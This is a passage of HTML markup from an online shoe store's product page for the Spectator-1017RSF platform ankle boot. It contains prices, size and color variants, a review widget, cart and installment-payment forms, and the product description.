<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L5 5L1 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
								</button>
							</div></div>
		    </div>
		    <div class="product-information">
					<div id="ProductInfo-template--18130922274864__main-product" class="product-information--inner production-information--sticky">
<p class="product--text style_vendor" >Pleaser</p>
<div class="product-title-container" >
					      	<h1 class="product-title uppercase--false">Spectator-1017RSF</h1>
									<div class="product-price-container">
										<div class="no-js-hidden" id="price-template--18130922274864__main-product">
											
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$110.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$108.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small><span class="badges">
<span class="badge onsale onmarkdown">MARKDOWN
</span>
      

      
        
      
    </span>
  
</span>

										</div><div class="product__tax caption"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div></div>
<div id="shopify-block-AdllsZkNvNTV0bHFXY__2f2800e2-b6a9-4051-9818-e333555df783" class="shopify-block shopify-app-block">




    <div
        data-oke-star-rating
        data-oke-reviews-product-id="shopify-7283505561648"
    >
        <div data-oke-reviews-version="0.83.15" data-oke-container="" class="okeReviews oke-sr"><div class=""><div class="oke-sr-rating"> 4.8 </div><div class="oke-sr-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></div><div class="oke-sr-count"><span class="oke-sr-count-number">6</span><span class="oke-sr-label-text"> Reviews</span><!----></div><!----></div><script type="application/json" data-oke-metafield-data=""> {"averageRating":"4.8","reviewCount":6} </script></div>
    </div>



</div>

<variant-selects id="variant-selects-template--18130922274864__main-product" class="no-js-hidden" data-section="template--18130922274864__main-product" data-url="/products/spectator-1017rsfcscsch" data-is-disabled="true">
									<div class="variations" >
<div class="product-form__input product-form__input--color">
                          <div class="form__label">Color: <span class="form__label__value">Clear/Silver Chrome</span></div>
                            <div class="product-form__colors-container">
                              
                                <div class="input-color__container">
                                    <a href="/products/spectator-1017rsfcscsch" class="product-form__color-item  is-selected" >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        <defs>
                                          <pattern id="img-7283505561648-1" patternUnits="userSpaceOnUse" height="30" width="30">
                                            <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978"></image>
                                          </pattern>
                                        </defs>
                                        
                                        
                                          <defs>
                                            <pattern id="img-7283505561648-2" patternUnits="userSpaceOnUse" height="30" width="30">
                                              <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/silver-chrome.jpg?v=4157428334661021785"></image>
                                            </pattern>
                                          </defs>
                                        

                                        <polygon id="tl" fill="url(#img-7283505561648-1)" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="url(#img-7283505561648-2)" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Clear/Silver Chrome
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/spectator-1017rsfcsc" class="product-form__color-item  " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        <defs>
                                          <pattern id="img-7283505528880-1" patternUnits="userSpaceOnUse" height="30" width="30">
                                            <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978"></image>
                                          </pattern>
                                        </defs>
                                        
                                        

                                        <polygon id="tl" fill="url(#img-7283505528880-1)" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#dfdfdf" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Clear/Silver Chrome
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/spectator-1017rsfccb" class="product-form__color-item  " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        <defs>
                                          <pattern id="img-7283505496112-1" patternUnits="userSpaceOnUse" height="30" width="30">
                                            <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978"></image>
                                          </pattern>
                                        </defs>
                                        
                                        

                                        <polygon id="tl" fill="url(#img-7283505496112-1)" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#000" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Clear/Silver Chrome
                                      
                                    </a>
                                </div>
                                
                            </div>
                          </div>
                          <div style="display: none;">
                            <fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Clear/Silver Chrome</span></div><input type="radio" id="template--18130922274864__main-product-1-0"
						name="Color"
						value="Clear/Silver Chrome"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0" style="--option-color: clear/silver chrome;--option-color-image: url('');">
				Clear/Silver Chrome
			</label></fieldset>
                          </div>
                      

											  <fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">6</span><modal-opener class="product-popup-modal__opener no-js-hidden" data-modal="#PopupModal-variant_picker">
												        <button id="ProductPopup-variant_picker" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
																	<span>Sizing guide</span></button>
												      </modal-opener></div><input  type="radio" id="template--18130922274864__main-product-2-0"
						name="Size"
						value="6"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-1"
						name="Size"
						value="7"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1">
				<span>7</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2"
						name="Size"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2">
				<span>8</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-3"
						name="Size"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-4"
						name="Size"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4">
				<span>10</span>
			</label></fieldset>
                      
</div>
									<script type="application/json">
										[{"id":40958631510064,"title":"Clear\/Silver Chrome \/ 6","option1":"Clear\/Silver Chrome","option2":"6","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 6","public_title":"Clear\/Silver Chrome \/ 6","options":["Clear\/Silver Chrome","6"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001103","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631542832,"title":"Clear\/Silver Chrome \/ 7","option1":"Clear\/Silver Chrome","option2":"7","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 7","public_title":"Clear\/Silver Chrome \/ 7","options":["Clear\/Silver Chrome","7"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001110","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631575600,"title":"Clear\/Silver Chrome \/ 8","option1":"Clear\/Silver Chrome","option2":"8","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 8","public_title":"Clear\/Silver Chrome \/ 8","options":["Clear\/Silver Chrome","8"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001127","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631608368,"title":"Clear\/Silver Chrome \/ 9","option1":"Clear\/Silver Chrome","option2":"9","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 9","public_title":"Clear\/Silver Chrome \/ 9","options":["Clear\/Silver Chrome","9"],"price":10895,"weight":1998,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001134","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631641136,"title":"Clear\/Silver Chrome \/ 10","option1":"Clear\/Silver Chrome","option2":"10","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 10","public_title":"Clear\/Silver Chrome \/ 10","options":["Clear\/Silver Chrome","10"],"price":10895,"weight":1998,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001141","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
									</script>
								</variant-selects><noscript class="product-form__noscript-wrapper-template--18130922274864__main-product">
									<div class="product-form__input">
										<label for="Variants-template--18130922274864__main-product">Product variants</label>
										<div class="select">
											<select name="id" id="Variants-template--18130922274864__main-product" class="select__select" form="product-form-template--18130922274864__main-product"><option
														selected="selected"
														
														value="40958631510064"
													>
														Clear/Silver Chrome / 6

														- $108.95
													</option><option
														
														
														value="40958631542832"
													>
														Clear/Silver Chrome / 7

														- $108.95
													</option><option
														
														
														value="40958631575600"
													>
														Clear/Silver Chrome / 8

														- $108.95
													</option><option
														
														
														value="40958631608368"
													>
														Clear/Silver Chrome / 9

														- $108.95
													</option><option
														
														
														value="40958631641136"
													>
														Clear/Silver Chrome / 10

														- $108.95
													</option></select>
										</div>
									</div>
								</noscript>
<div id="inventory-template--18130922274864__main-product" class="product-inventory-notice--wrapper" >
	
		
	
</div>


<div id="shopify-block-AUUtzMlprT2ZPaWlqV__b2686895-f9b6-416d-9fa4-5a34fdd1b1e2" class="shopify-block shopify-app-block"><button id='BIS_trigger' class='button button--full-width'
  style='display: none ; font-size: 14px; color: #ffffff; background-color: #000000; text-decoration:none; margin-top: 0px; margin-bottom: -15px'>
  Email when available
</button>


  <script defer src="https://backinstock.useamp.com/widget/9586_1767153679.js?category=bis&v=6"></script>



</div>

<div ><product-form class="product-form" data-section="template--18130922274864__main-product" data-hide-errors="false">
		<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

      <span class="product-form__error-message"></span>
    </div><form method="post" action="/cart/add" id="product-form-template--18130922274864__main-product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958631510064" disabled><div class="product-add-to-cart-container">
			<div class="form-notification error" style="display:none;"></div>
		  <div class="add_to_cart_holder"><div
          id="quantity-template--18130922274864__main-product"
          
        >
			    <quantity-selector class="quantity">
						<button class="minus" type="button" aria-label="Decrease quantity for Spectator-1017RSF">
							
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.388672 5.57324L10.0244 5.57324" stroke="black" stroke-width="1.18701"/></svg>    

						</button>
			      <input
							type="number"
							id="Quantity-template--18130922274864__main-product"
							name="quantity"
							class="qty"
							value="1"
							min="1"
							
							step="1"
							form="product-form-template--18130922274864__main-product"
							aria-label="Quantity for Spectator-1017RSF"
						>
						<button class="plus" type="button" aria-label="Increase quantity for Spectator-1017RSF">
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.21484 0.280762V10.6587" stroke="black" stroke-width="1.27844"/><path d="M0.230469 5.67676L10.6084 5.67676" stroke="black" stroke-width="1.27844"/></svg>    
</button>
			    </quantity-selector>
				</div><button type="submit" name="add" id="AddToCart" class="single-add-to-cart-button button black " >
					<span class="single-add-to-cart-button--text">Add to cart
</span>
					<span class="loading-overlay">
						
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

					</span>
				</button></div>
		</div><input type="hidden" name="product-id" value="7283505561648" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958631510064">
			<shopify-payment-terms variant-id="40958631510064" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40958631510064,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$27.23&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$108.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958631542832,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$27.23&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$108.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958631575600,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$27.23&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$108.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958631608368,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$27.23&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$108.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958631641136,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$27.23&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$108.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2111772}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7283505561648" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></div><pickup-availability
	class="pickup-availability-wrapper"
	
  data-root-url="/"
  data-variant-id="40958631510064"
  data-has-only-default-variant="false"
>
</pickup-availability>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/pickup-availability.js?v=105428679355683734981767200838" defer="defer"></script>


<collapsible-row class="product__accordion accordion" >
		              <details id="Details-collapsible_tab_QkMrbg-template--18130922274864__main-product" >
		                <summary>
		                	Item Description
											<span></span>
		                </summary>
		                <div class="collapsible__content accordion__content rte" id="ProductAccordion-collapsible_tab_QkMrbg-template--18130922274864__main-product">
		                  <ul>
<li>7" (178mm) Heel</li>
<li>3" (76mm) Textured Platform Open Toe/Heel Lace-Up Back Ankle Boot</li>
<li>4-Layer Chrome Plated Simulated Rhinestone Fringe</li>
<li>Inner Side Zip Closure</li>
</ul>
<p>Make your mark in the Spectator-1017RSF ankle boots. Crafted with a daring 7-inch heel and a robust 3-inch textured platform, these boots are designed to capture attention. The open toe and heel design, paired with a captivating four-layer chrome-plated simulated rhinestone fringe, adds an element of dazzle to any ensemble. Featuring a lace-up back and inner side zip closure, these clear and silver chrome boots are ideal for anyone who loves to be at the center of attention.</p>
<p><img src="https://www.pleaserusa.com/pic/vegan_new_small.png" alt="Vegan-friendly Product" width="50" height="50"></p>
		                  
		                </div>
		              </details>
		            </collapsible-row>
<div id="shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5" class="shopify-block shopify-app-block">
  <script type="module" src="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/block-wishlist-button.js"></script>

<style>
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    --button-min-height: var(--wk-button-min-height);
    --button-padding: 0 15px;
    --button-margin-top: 0px;
    --button-margin-bottom: 0px;
    
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --icon-offset-vertical: -3px;
    --icon-size: 22px;
    --icon-stroke-width: 1.7px;
    --icon-fill: transparent;
    --button-background: none;
    --button-border: none;
    --button-color: rgb(var(--wk-color-outline-button-label));
    --icon-stroke: rgb(var(--wk-color-accent-1));
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    transition: 0.2s opacity;
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block:not([wk-loaded]) {
    display: block;
    opacity: 0;
    min-height: var(--button-min-height);
    margin-top: var(--button-margin-top);
    margin-bottom: var(--button-margin-bottom);
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block[wk-loaded] {
    opacity: 1;
  }
</style>
<wishlist-button-block
  data-product-handle="spectator-1017rsfcscsch"
  
  align-self="left"
  align-content="left"
  
    full-width
  
  
    show-icon
  
  
    show-text
  
></wishlist-button-block>

</div>

					</div>
		    </div>
			</div>
		</div>
  </div>
</div>
<div class="side-panel side-availability" id="Pickup-Availability"></div><product-add-to-cart-sticky class="product-add-to-cart-sticky no-js-hidden" data-section="template--18130922274864__main-product">
	<button class="product-add-to-cart-sticky--inner">
		<div class="product-add-to-cart-sticky--image" id="product-image-template--18130922274864__main-product--sticky">
<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_20x20_crop_center.jpg?v=1696471454" data-srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_96x96_crop_center.jpg?v=1696471454 96w" alt="clear/silver-chrome"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_96x96_crop_center.jpg?v=1696471454" srcset="//pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36_96x96_crop_center.jpg?v=1696471454 96w" alt="clear/silver-chrome" loading="lazy"  />
</noscript>
</div>
		<div class="product-add-to-cart-sticky--info">
			<div class="product-add-to-cart-sticky--title">Spectator-1017RSF</div>
			<div id="price-template--18130922274864__main-product--sticky">
				
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$110.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$108.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			</div>
		</div>
		<span class="plus"></span>
	</button>
	<div class="product-add-to-cart-sticky--content"><variant-selects  id="variant-selects-template--18130922274864__main-product--sticky" class="no-js-hidden variant-selects--sticky" data-section="template--18130922274864__main-product" data-url="/products/spectator-1017rsfcscsch" data-sticky="1" data-is-disabled="true">
			<div class="variations"><fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Clear/Silver Chrome</span></div><input type="radio" id="template--18130922274864__main-product-1-0--sticky"
						name="Color--sticky"
						value="Clear/Silver Chrome"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0--sticky" style="--option-color: clear/silver chrome;--option-color-image: url('');">
				Clear/Silver Chrome
			</label></fieldset>
<fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">6</span></div><input  type="radio" id="template--18130922274864__main-product-2-0--sticky"
						name="Size--sticky"
						value="6"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0--sticky">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-1--sticky"
						name="Size--sticky"
						value="7"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1--sticky">
				<span>7</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2--sticky"
						name="Size--sticky"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2--sticky">
				<span>8</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-3--sticky"
						name="Size--sticky"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3--sticky">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-4--sticky"
						name="Size--sticky"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4--sticky">
				<span>10</span>
			</label></fieldset>
</div>
			<script type="application/json">
				[{"id":40958631510064,"title":"Clear\/Silver Chrome \/ 6","option1":"Clear\/Silver Chrome","option2":"6","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 6","public_title":"Clear\/Silver Chrome \/ 6","options":["Clear\/Silver Chrome","6"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001103","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631542832,"title":"Clear\/Silver Chrome \/ 7","option1":"Clear\/Silver Chrome","option2":"7","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 7","public_title":"Clear\/Silver Chrome \/ 7","options":["Clear\/Silver Chrome","7"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001110","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631575600,"title":"Clear\/Silver Chrome \/ 8","option1":"Clear\/Silver Chrome","option2":"8","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 8","public_title":"Clear\/Silver Chrome \/ 8","options":["Clear\/Silver Chrome","8"],"price":10895,"weight":1816,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001127","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631608368,"title":"Clear\/Silver Chrome \/ 9","option1":"Clear\/Silver Chrome","option2":"9","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 9","public_title":"Clear\/Silver Chrome \/ 9","options":["Clear\/Silver Chrome","9"],"price":10895,"weight":1998,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001134","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958631641136,"title":"Clear\/Silver Chrome \/ 10","option1":"Clear\/Silver Chrome","option2":"10","option3":null,"sku":"SPEC1017RSF\/C-S\/CSCH.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 10","public_title":"Clear\/Silver Chrome \/ 10","options":["Clear\/Silver Chrome","10"],"price":10895,"weight":1998,"compare_at_price":11095,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284001141","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
			</script>
		</variant-selects><product-form class="product-form" data-sticky="1" data-section="template--18130922274864__main-product">
				<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
		      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
